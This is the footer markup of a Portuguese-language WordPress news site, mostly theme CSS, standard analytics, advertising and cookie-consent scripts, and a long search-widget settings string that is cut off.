				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_113 li{
					display: inline-block;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_113 .menu{
					display: flex;
				}.tdi_113 .sub-menu{
					display: none;
				}.tdi_113 ul{
					margin: 20px;
				
					text-align: center;
					justify-content: center;
				}.tdi_113 ul li{
					margin-right: 30px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 a{
					color: #07245e;
				}body .tdi_113 li.current-menu-item > a,
				body .tdi_113 li.current-menu-ancestor > a,
				body .tdi_113 li.current-category-ancestor > a,
				body .tdi_113 a:hover{
					color: #07245e;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 ul li{
					margin-right: 25px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:13px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 ul{
					margin: 15px;
				}.tdi_113 ul li{
					margin-right: 15px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113 ul{
					margin: 0px;
				}.tdi_113 ul li{
					margin-right: 15px;
				}.tdi_113 ul li:last-child{
					margin-right: 0;
				}.tdi_113 li{
					font-size:13px !important;line-height:1.6 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-fix-index"><div class="menu-menu-rodape-container"><ul id="menu-menu-rodape" class="menu"><li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://viuissoaqui.com.br/politica-de-privacidade/">Privacidade</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://viuissoaqui.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://viuissoaqui.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_115{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_115,
				.tdi_115 .tdc-inner-columns{
				    display: block;
				}.tdi_115 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_115{
padding-bottom:20px !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_115 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 .vc_column-inner > .wpb_wrapper,
				.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_117 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_118{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_118 .tdm-descr{
                    color: #07245e;
                
					font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_118 .tdm-descr a{
                    color: var(--downtown-accent);
                }.tdi_118 .tdm-descr a:hover{
                    color: var(--downtown-accent-light);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdm-descr{
					font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdm-descr{
					font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">© 2023 Viu isso aqui?. Todos os direitos reservados.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6975ad4ce67f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.destaques .td-module-container {
    height: 130px;
}
.ad_fundo {
  /*   background-image: url(https://radarma.com.br/wp-content/uploads/2022/08/ad_fundo.png); */
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background-color: #f7f7f7;
}

.ad_mn::before {
    content: "Publicidade"; 
    display: block;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: -14px;
    text-align: center;
    text-transform: uppercase;
    font-size: .625rem;
    letter-spacing: 2px;
    color: #000;
    line-height: 1;
    margin-bottom: 0.25rem;
}
#tdm-popup-modal-td_md_menu .tdm-pmh-close {
    color: #07245e !important;
}
</style>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/viuissoaqui.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210050125\",\"post\":\"84354\",\"tz\":\"-3\",\"srv\":\"viuissoaqui.com.br\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "210050125", "84354" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viuissoaqui.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Begin Cookie Consent plugin -->
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#07245e"
    },
    "button": {
      "background": "#000000"
    }
  },
  "position": "bottom-left",
  "content": {
    "message": "Utilizamos cookies e tecnologias de terceiros (Google) para personalizar anúncios e analisar o tráfego. Isso é feito para garantir que você tenha a melhor experiência possível ao acessa-lo.",
    "dismiss": "Prosseguir",
    "link": "Política de privacidade",
    "href": "https://viuissoaqui.com.br/politica-de-privacidade/"
  }
})});
</script>
<!-- End Cookie Consent plugin -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250779970-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250779970-1');
</script>


<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#07245e","toggle_txt_pos":"after","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#07245e","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#07245e","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"#07245e","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","cat_txt_hover":"#07245e","btn_bg_h":"[base64]","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","toggle_txt":"BUSCAR","toggle_txt_space":"5","icon_color_h":"#07245e","title_txt_hover":"#444444","btn_color_h":"#ffffff","input_placeholder":"O que deseja encontrar?","btn_text":"BUSCAR","toggle_txt_color":"#07245e","toggle_txt_color_h":"#07245e","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","inline":"","float_block":"","form_content_width":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIxMnB4IDAgMCIsInBvcnRyYWl0IjoiOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjEycHggMCJ9","results_limit":"4","modules_gap":"0","form_width":"eyJhbGwiOiI1ODAiLCJwb3J0cmFpdCI6IjQ0MCIsImxhbmRzY2FwZSI6IjUyMCJ9","form_offset_left":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMHB4In0=","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"downtown-sans-serif-font_global","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"var(--downtown-accent)","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"downtown-sans-serif-font_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"downtown-sans-serif-font_global","arrow_color":"#ffffff","title_txt":"#07245e","toggle_txt_pos":"after","toggle_txt_color":"#07245e","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","results_border":"0","form_border":"0","f_results_msg_font_weight":"700","modules_on_row":"","mc1_tl":"15","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#07245e","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","input_padding":"eyJhbGwiOiIxMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjZweCAxMHB4IiwibGFuZHNjYXBlIjoiOHB4IDEycHgifQ==","input_border":"1px 0 1px 1px","btn_padding":"eyJhbGwiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","f_btn_font_family":"downtown-sans-serif-font_global","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_placeholder_font_weight":"500","f_input_font_weight":"500","f_cat_font_weight":"700","image_height":"64","tdicon":"td-icon-magnifier-medium-long","icon_color":"#07245e","form_offset":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTcifQ==","show_form":"yes","btn_color":"#ffffff","modules_category":"above","btn_bg":"[base64]","modules_cat_border":"0","btn_bg_hover":"var(--downtown-menu-bg)","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_line_height":"1.2","title_txt_hover":"#444444","cat_txt_hover":"#07245e","btn_bg_h":"[base64]","results_msg_color_h":"var(--downtown-accent-light)","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","modules_category_margin":"0","toggle_txt":"BUSCAR","toggle_txt_space":"5","icon_color_h":"#07245e","toggle_txt_color_h":"#07245e","input_placeholder":"O que deseja encontrar?","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_align":"0","inline":"","float_block":"","form_content_width":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 